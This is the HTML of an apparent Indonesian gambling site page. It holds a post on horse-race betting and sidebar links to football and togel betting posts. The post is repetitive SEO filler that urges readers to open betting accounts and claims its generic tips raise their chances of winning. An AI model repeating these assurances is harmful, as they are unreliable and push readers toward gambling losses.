    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='lightning-common-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/assets/css/style-theme-json.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#337ab7;--vk-color-primary-dark:#296292;--vk-color-primary-vivid:#3886c9;--g_nav_main_acc_icon_open_url:url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
:root{--swiper-navigation-color: #fff;}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='vk-swiper-style-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blog-card-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://springjamfest.com/wp-content/themes/lightning/style.css?ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://springjamfest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springjamfest.com/wp-json/wp/v2/posts/1966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springjamfest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://springjamfest.com/?p=1966' />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
<link rel='stylesheet' id='add_google_fonts_Lato-css' href='//fonts.googleapis.com/css2?family=Lato%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='add_google_fonts_noto_sans-css' href='//fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1966 single-format-standard wp-embed-responsive wp-theme-lightning sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css">

<a class="skip-link screen-reader-text" href="#main">Skip to the content</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">Skip to the Navigation</a>

<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://springjamfest.com/">
			<span>Springjamfest</span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-footer-nav" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-bola/"><strong class="global-nav-name">Judi Bola</strong></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://springjamfest.com/category/judi-pacuan-kuda/"><strong class="global-nav-name">Judi Pacuan Kuda</strong></a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-slot/"><strong class="global-nav-name">Judi Slot</strong></a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-togel/"><strong class="global-nav-name">Judi Togel</strong></a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/poker-online/"><strong class="global-nav-name">Poker Online</strong></a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/roulette/"><strong class="global-nav-name">Roulette</strong></a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/togel-4d-3d-2d/"><strong class="global-nav-name">Togel 4D/3D/2D</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<div class="page-header-title">Judi Pacuan Kuda</div></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com/category/judi-pacuan-kuda/" itemprop="item"><span itemprop="name">Judi Pacuan Kuda</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Taruhan Balap Kuda News - Info Terkini &amp; Tips</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-1966" class="entry entry-full post-1966 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-agen-judi-balap-kuda tag-balap-kuda-online tag-judi-balap-kuda tag-lomba-kuda tag-panduan-taruhan-kuda tag-strategi-balap-kuda tag-taruhan-balap-kuda tag-taruhan-kuda tag-tips-judi-balap-kuda">

	
	
		<header class="entry-header">
			<h1 class="entry-title">
									Taruhan Balap Kuda News - Info Terkini &amp; Tips							</h1>
			<div class="entry-meta"><span class="entry-meta-item entry-meta-item-date">
			<i class="far fa-calendar-alt"></i>
			<span class="published">January 25, 2024</span>
			</span><span class="entry-meta-item entry-meta-item-updated">
			<i class="fas fa-history"></i>
			<span class="screen-reader-text">Last updated : </span>
			<span class="updated">January 21, 2024</span>
			</span><span class="entry-meta-item entry-meta-item-author">
				<span class="vcard author"><span class="entry-meta-item-author-image"><img alt='' src='https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span><span class="fn">admin</span></span></span></div>		</header>

	
	
	<div class="entry-body">
				<p>Artikel ini membahas tentang <b>taruhan balap kuda dengan fitur Balap Kuda News</b>. Dalam artikel ini kami akan memberikan informasi terkini seputar <b>balap kuda</b>, tips dan strategi dalam melakukan <b>taruhan balap kuda</b>, serta cara mengakses <b>fitur Balap Kuda News</b> untuk menentukan strategi taruhan yang lebih efektif dan meningkatkan peluang Anda meraih kesuksesan dalam <b>taruhan balap kuda</b>.</p>
<p>Dalam era digital ini, melakukan <b>taruhan balap kuda</b> menjadi semakin mudah dengan adanya taruhan online. <b>Fitur Balap Kuda News</b> menyediakan berita terkini tentang <b>balap kuda</b> dan juga <b>portal berita balap kuda</b> yang dapat menjadi sumber pengambilan keputusan taruhan yang baik. Dalam pembahasan berikutnya, Anda akan lebih mengenal dengan detail mengenai taruhan <b>balap kuda</b> dan <b>fitur Balap Kuda News</b>.</p>
<h2>Mengenal Taruhan Balap Kuda dan Fitur Balap Kuda News</h2>
<p>Pada bagian ini, mari kita mengenal lebih lanjut tentang balap kuda dan Fitur Balap Kuda News yang menyediakan informasi tanpa cela tentang balap kuda. Taruhan balap kuda secara online semakin populer. Ini memungkinkan para penjudi memasang taruhan mereka dari mana saja yang diinginkan, termasuk di rumah, di kantor, atau di tempat lain. Fitur Balap Kuda News memberikan fitur-fitur yang berkualitas sesuai kebutuhan pengguna, termasuk informasi jadwal balap kuda, hasil perlombaan, dan berita terbaru. Tidak hanya itu, Fitur Balap Kuda News juga menawarkan <b>portal berita balap kuda</b> yang dapat menjadi sumber pengambilan keputusan taruhan yang baik.</p>
<h2>Informasi Balap Kuda Terkini dari Fitur Balap Kuda News</h2>
<p>Bagian ini memberikan informasi terkini tentang balap kuda dari Fitur Balap Kuda News. Sumber ini menyediakan berita terbaru tentang jadwal balap kuda, hasil perlombaan yang di-update rutin, dan informasi penting lainnya untuk membantu Anda dalam membuat keputusan taruhan balap kuda yang lebih baik. Jangan lewatkan kesempatan untuk mengikuti <b>berita balap kuda</b> terbaru dan tetap up-to-date agar dapat mengambil keputusan taruhan yang tepat.</p>
<h2>Tips dan Strategi untuk Taruhan Balap Kuda</h2>
<p>Untuk meningkatkan kesempatan menang dalam taruhan balap kuda, diperlukan tips dan strategi yang efektif. Sebelum memasang taruhan, lakukan <b>analisis balap kuda</b> dengan baik. Pelajari data-data seputar performa kuda, kondisi track balap, serta faktor-faktor lain yang dapat mempengaruhi hasil perlombaan.</p>
<p>Gunakan informasi dari Fitur Balap Kuda News untuk memperoleh data terkini dan akurat, yang akan membantu Anda membuat keputusan taruhan yang lebih baik. Selain itu, manfaatkan <b>tips taruhan balap kuda</b> dari sumber terpercaya yang telah terbukti berhasil. Terakhir, gunakan <b>strategi taruhan balap kuda</b> yang tepat untuk meningkatkan peluang Anda meraih kemenangan.</p>
<h2>Mengakses Fitur Balap Kuda News untuk Taruhan Balap Kuda yang Lebih Baik</h2>
<p>Untuk meningkatkan peluang taruhan balap kuda Anda, manfaatkanlah Fitur Balap Kuda News yang disediakan. Dengan cara ini, Anda dapat mengakses berbagai informasi terbaru tentang balap kuda, termasuk jadwal balap kuda, hasil perlombaan, dan berita penting lainnya.</p>
<p>Untuk mengakses fitur ini, pastikan Anda memiliki akun di situs web taruhan balap kuda yang menyediakan Fitur Balap Kuda News. Setelah terdaftar, login ke akun Anda dan akses fitur ini dari menu utama.</p>
<p>Dalam fitur ini, Anda akan menemukan berbagai informasi berguna yang dapat membantu Anda dalam membuat keputusan taruhan yang lebih baik. Pelajari tren terbaru dalam dunia balap kuda dan gunakan informasi ini untuk menentukan strategi taruhan yang lebih efektif.</p>
<p>Dengan menggunakan Fitur Balap Kuda News, Anda dapat meningkatkan peluang sukses Anda dalam taruhan balap kuda. Jangan ragu untuk memanfaatkan fitur ini dan tingkatkan kesempatan Anda meraih kemenangan.</p>
			</div>

	
	
	
	
		
				<div class="entry-footer">

					<div class="entry-meta-data-list entry-meta-data-list--category"><dl><dt>Categories</dt><dd><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></dd></dl></div>						<div class="entry-meta-data-list entry-meta-data-list--post_tag">
							<dl>
							<dt>Tags</dt>
							<dd class="tagcloud"><a href="https://springjamfest.com/tag/agen-judi-balap-kuda/" rel="tag">agen judi balap kuda</a><a href="https://springjamfest.com/tag/balap-kuda-online/" rel="tag">balap kuda online</a><a href="https://springjamfest.com/tag/judi-balap-kuda/" rel="tag">judi balap kuda</a><a href="https://springjamfest.com/tag/lomba-kuda/" rel="tag">lomba kuda</a><a href="https://springjamfest.com/tag/panduan-taruhan-kuda/" rel="tag">panduan taruhan kuda</a><a href="https://springjamfest.com/tag/strategi-balap-kuda/" rel="tag">strategi balap kuda</a><a href="https://springjamfest.com/tag/taruhan-balap-kuda/" rel="tag">taruhan balap kuda</a><a href="https://springjamfest.com/tag/taruhan-kuda/" rel="tag">taruhan kuda</a><a href="https://springjamfest.com/tag/tips-judi-balap-kuda/" rel="tag">tips judi balap kuda</a></dd>
							</dl>
						</div><!-- [ /.entry-tag ] -->
														</div><!-- [ /.entry-footer ] -->

		
	
</article><!-- [ /#post-1966 ] -->


<div class="vk_posts next-prev">

	<div id="post-1960" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-prev post-1960 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-agen-judi-balap-kuda tag-balap-kuda-online tag-judi-balap-kuda tag-lomba-kuda tag-panduan-taruhan-kuda tag-strategi-balap-kuda tag-taruhan-balap-kuda tag-taruhan-kuda tag-tips-judi-balap-kuda"><a href="https://springjamfest.com/taruhan-balap-kuda-dengan-fitur-virtual-balap-kuda/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/01/Taruhan-Balap-Kuda-dengan-Fitur-Virtual-Balap-Kuda-1024x585.jpg)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Previous article</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/01/Taruhan-Balap-Kuda-dengan-Fitur-Virtual-Balap-Kuda-300x171.jpg" class="vk_post_imgOuter_img card-img-top wp-post-image" sizes="(max-width: 300px) 100vw, 300px" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">Taruhan Balap Kuda dengan Fitur Virtual Balap Kuda</h5><div class="vk_post_date card-date published">January 24, 2024</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	<div id="post-1969" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-next post-1969 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-agen-judi-balap-kuda tag-balap-kuda-online tag-judi-balap-kuda tag-lomba-kuda tag-panduan-taruhan-kuda tag-strategi-balap-kuda tag-taruhan-balap-kuda tag-taruhan-kuda tag-tips-judi-balap-kuda"><a href="https://springjamfest.com/analisis-taruhan-balap-kuda-terlengkap/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/01/Taruhan-Balap-Kuda-dengan-Fitur-Balap-Kuda-Analysis-1024x585.jpg)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Next article</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/01/Taruhan-Balap-Kuda-dengan-Fitur-Balap-Kuda-Analysis-300x171.jpg" class="vk_post_imgOuter_img card-img-top wp-post-image" sizes="(max-width: 300px) 100vw, 300px" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">Analisis Taruhan Balap Kuda Terlengkap</h5><div class="vk_post_date card-date published">January 26, 2024</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	</div>
	
					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">

<aside class="widget widget_media">
<h4 class="sub-section-title">Recent posts</h4>
<div class="vk_posts">
	<div id="post-4578" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4578 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisa-pertandingan-sebelum-pasang-taruhan-judi-bola tag-cara-deposit-dan-withdraw-di-situs-judi-bola-online tag-cara-membaca-odds-pada-taruhan-judi-bola-online tag-jadwal-pertandingan-untuk-taruhan-judi-bola-malam-ini tag-panduan-lengkap-bermain-judi-bola-terpercaya tag-peluang-menang-tinggi-di-judi-bola-handicap tag-rekomendasi-agen-judi-bola-terpercaya-tanpa-robot tag-strategi-taruhan-judi-bola-online-untuk-menang-besar tag-teknik-parlay-judi-bola-untuk-hasil-maksimal tag-tips-memilih-situs-judi-bola-resmi-di-indonesia"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5h1-a8fyk-1024x590.jpg)"><a href="https://springjamfest.com/panduan-lengkap-paduan-menang-judi-di-situs-judi-bola-parlay-no-1-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Bola</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5h1-a8fyk-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/panduan-lengkap-paduan-menang-judi-di-situs-judi-bola-parlay-no-1-terpercaya/">Panduan Lengkap Paduan Menang Judi di Situs Judi Bola Parlay No.1 Terpercaya dan Strategi Efektif<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 30, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4577" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4577 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisa-pertandingan-sebelum-pasang-taruhan-judi-bola tag-cara-deposit-dan-withdraw-di-situs-judi-bola-online tag-cara-membaca-odds-pada-taruhan-judi-bola-online tag-jadwal-pertandingan-untuk-taruhan-judi-bola-malam-ini tag-panduan-lengkap-bermain-judi-bola-terpercaya tag-peluang-menang-tinggi-di-judi-bola-handicap tag-rekomendasi-agen-judi-bola-terpercaya-tanpa-robot tag-strategi-taruhan-judi-bola-online-untuk-menang-besar tag-teknik-parlay-judi-bola-untuk-hasil-maksimal tag-tips-memilih-situs-judi-bola-resmi-di-indonesia"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5fg-jd83u-1024x590.jpg)"><a href="https://springjamfest.com/paduan-menang-judi-bola-parlay-no-1-terpercaya-tanpa-ribet/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Bola</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5fg-jd83u-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/paduan-menang-judi-bola-parlay-no-1-terpercaya-tanpa-ribet/">Paduan Menang Judi Bola Parlay No.1 Terpercaya Tanpa Ribet: Strategi dan Tips Efektif<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 29, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4576" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4576 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5dz-djb1r-1024x590.jpg)"><a href="https://springjamfest.com/tips-rahasia-paduan-menang-judi-situs-togel-4d-3d-2d-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5dz-djb1r-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/tips-rahasia-paduan-menang-judi-situs-togel-4d-3d-2d-terpercaya/">Tips Rahasia Paduan Menang Judi Situs Togel 4D/3D/2D Terpercaya Untuk Pemain Pemula<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 28, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4575" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4575 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5cm-evwlp-1024x590.jpg)"><a href="https://springjamfest.com/paduan-menang-judi-togel-4d-3d-2d-no-1-dengan-bonus-dan-promosi-terbaik/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5cm-evwlp-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/paduan-menang-judi-togel-4d-3d-2d-no-1-dengan-bonus-dan-promosi-terbaik/">Paduan Menang Judi Togel 4D/3D/2D No.1 dengan Bonus dan Promosi Terbaik untuk Pemain Cerdas<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 27, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4574" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4574 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5ar-s96zh-1024x590.jpg)"><a href="https://springjamfest.com/tutorial-lengkap-cara-menang-judi-togel-4d-3d-2d-di-situs-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5ar-s96zh-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/tutorial-lengkap-cara-menang-judi-togel-4d-3d-2d-di-situs-terpercaya/">Tutorial Lengkap Cara Menang Judi Togel 4D/3D/2D di Situs Terpercaya dengan Strategi Efektif<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 26, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4573" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4573 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x594-vvl3a-1024x590.jpg)"><a href="https://springjamfest.com/paduan-menang-judi-situs-togel-4d-3d-2d-no-1-terpercaya-2026/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x594-vvl3a-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/paduan-menang-judi-situs-togel-4d-3d-2d-no-1-terpercaya-2026/">Paduan Menang Judi Situs Togel 4D/3D/2D No.1 Terpercaya 2026: Strategi dan Tips Terbaik<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 25, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4572" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4572 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x57r-x2izo-1024x590.jpg)"><a href="https://springjamfest.com/strategi-paduan-menang-judi-togel-4d-3d-2d-untuk-pemula/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x57r-x2izo-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/strategi-paduan-menang-judi-togel-4d-3d-2d-untuk-pemula/">Strategi Paduan Menang Judi Togel 4D/3D/2D untuk Pemula yang Efektif dan Praktis<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 24, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4571" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4571 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d 